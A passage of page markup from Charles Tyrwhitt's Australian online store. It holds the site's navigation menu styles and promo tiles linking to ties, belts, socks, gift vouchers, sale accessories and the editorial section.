        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1993082540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1993082540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1993082540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-1993082540 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6990100415 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6990100415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6990100415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6990100415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6990100415 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1874710922 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1874710922, .column2-1874710922 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1874710922 {
        box-shadow: none;
        
    }
    
    .column2-1874710922 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1874710922 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1874710922 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1874710922 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1874710922 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1874710922 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1874710922 {
            box-shadow: none;
            
        }
        
        .column2-1874710922 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1874710922 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1874710922 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1874710922 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1874710922 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1874710922 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1874710922 {
            box-shadow: none;
            
        }
        
        .column2-1874710922 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1874710922 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1874710922 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1874710922 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1874710922 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1874710922 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1874710922 {
            box-shadow: none;
            
        }
        
        .column2-1874710922 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1874710922 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1874710922 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1874710922 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1874710922 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1874710922 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1874710922 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7352533636 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7352533636, .column2-7352533636 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7352533636 {
        box-shadow: none;
        
    }
    
    .column2-7352533636 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7352533636 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7352533636 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7352533636 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7352533636 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7352533636 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7352533636 {
            box-shadow: none;
            
        }
        
        .column2-7352533636 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7352533636 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7352533636 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7352533636 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7352533636 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7352533636 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7352533636 {
            box-shadow: none;
            
        }
        
        .column2-7352533636 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7352533636 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7352533636 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7352533636 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7352533636 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7352533636 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7352533636 {
            box-shadow: none;
            
        }
        
        .column2-7352533636 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7352533636 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7352533636 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7352533636 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7352533636 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7352533636 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7352533636 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8889953245--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-8889953245--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8889953245 .js-read-more,
    .promo-tile-8889953245 .js-read-less {
        font-size: null;
    }

    .promo-tile-8889953245--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8889953245:hover .promo-tile-8889953245-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8889953245 .promo-tile-8889953245-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8889953245-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8889953245 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8889953245--minititle {
        min-height: auto;
    }

    .promo-tile-8889953245--title {
        min-height: auto;
    }

    .promo-tile-8889953245--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8889953245--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8889953245--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8889953245--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8889953245--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8889953245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8889953245--minititle {
            min-height: auto;
        }

        .promo-tile-8889953245--title {
            min-height: auto;
        }

        .promo-tile-8889953245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8889953245--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8889953245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8889953245--minititle {
            min-height: auto;
        }

        .promo-tile-8889953245--title {
            min-height: auto;
        }

        .promo-tile-8889953245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8889953245 .js-read-more,
        .promo-tile-8889953245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8889953245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8889953245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8889953245--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8889953245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8889953245--minititle {
            min-height: auto;
        }

        .promo-tile-8889953245--title {
            min-height: auto;
        }

        .promo-tile-8889953245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8889953245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8889953245 .js-read-more,
        .promo-tile-8889953245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8889953245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8889953245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8889953245 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8889953245-scaled-img--false promo-tile-8889953245--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-8889953245--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7352533636 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7882424361--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7882424361--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7882424361 .js-read-more,
    .promo-tile-7882424361 .js-read-less {
        font-size: null;
    }

    .promo-tile-7882424361--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7882424361:hover .promo-tile-7882424361-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7882424361 .promo-tile-7882424361-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7882424361-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7882424361 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7882424361--minititle {
        min-height: auto;
    }

    .promo-tile-7882424361--title {
        min-height: auto;
    }

    .promo-tile-7882424361--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7882424361--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7882424361--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7882424361--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7882424361--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7882424361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7882424361--minititle {
            min-height: auto;
        }

        .promo-tile-7882424361--title {
            min-height: auto;
        }

        .promo-tile-7882424361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7882424361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7882424361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7882424361--minititle {
            min-height: auto;
        }

        .promo-tile-7882424361--title {
            min-height: auto;
        }

        .promo-tile-7882424361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7882424361 .js-read-more,
        .promo-tile-7882424361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7882424361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7882424361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7882424361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7882424361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7882424361--minititle {
            min-height: auto;
        }

        .promo-tile-7882424361--title {
            min-height: auto;
        }

        .promo-tile-7882424361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7882424361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7882424361 .js-read-more,
        .promo-tile-7882424361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7882424361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7882424361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7882424361 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7882424361-scaled-img--false promo-tile-7882424361--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-7882424361--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1874710922 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4536143852--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4536143852--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4536143852 .js-read-more,
    .promo-tile-4536143852 .js-read-less {
        font-size: null;
    }

    .promo-tile-4536143852--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4536143852:hover .promo-tile-4536143852-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4536143852 .promo-tile-4536143852-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4536143852-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4536143852 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4536143852--minititle {
        min-height: auto;
    }

    .promo-tile-4536143852--title {
        min-height: auto;
    }

    .promo-tile-4536143852--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4536143852--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4536143852--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4536143852--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4536143852--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4536143852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4536143852--minititle {
            min-height: auto;
        }

        .promo-tile-4536143852--title {
            min-height: auto;
        }

        .promo-tile-4536143852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4536143852--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4536143852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4536143852--minititle {
            min-height: auto;
        }

        .promo-tile-4536143852--title {
            min-height: auto;
        }

        .promo-tile-4536143852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4536143852 .js-read-more,
        .promo-tile-4536143852 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4536143852--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4536143852--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4536143852--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4536143852-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4536143852--minititle {
            min-height: auto;
        }

        .promo-tile-4536143852--title {
            min-height: auto;
        }

        .promo-tile-4536143852--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4536143852--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4536143852 .js-read-more,
        .promo-tile-4536143852 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4536143852--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4536143852--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4536143852 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4536143852-scaled-img--false promo-tile-4536143852--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-4536143852--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9908083846 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9908083846 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9908083846 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9908083846 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-9908083846 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















